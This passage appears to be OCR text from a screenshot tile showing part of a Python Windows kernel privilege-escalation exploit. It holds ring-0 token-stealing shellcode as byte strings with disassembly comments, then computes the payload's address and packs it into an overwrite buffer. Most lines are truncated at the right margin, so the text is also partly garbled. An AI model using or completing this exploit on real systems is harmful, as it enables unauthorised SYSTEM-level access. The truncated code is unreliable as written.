
    "\xba\x04\x00\x00\x00"          # 0000000F:  mov e
    "\x8b\x80\xb8\x00\x00\x00"      # 00000014:  mov e
    "\x2d\xb8\x00\x00\x00"          # 0000001A:  sub e
    "\x39\x90\xb4\x00\x00\x00"      # 0000001F:  cmp [
    "\x75\xed"                      # 00000025:  jnz 0
    "\x8b\x90\xf8\x00\x00\x00"      # 00000027:  mov e
    "\x89\x91\xf8\x00\x00\x00"      # 0000002D:  mov [
    "\x61"                          # 00000033:  popad
    "\xc3"                          # 00000034:  ret

    )

    ring0_payload_address = id(ring0_payload) + 20

    debug_print("\t[*] Ring0 payload address: {0}".for
    k = "DDDD" + struct.pack("L", ring0_payload_addres
    kernel32.DebugBreak()
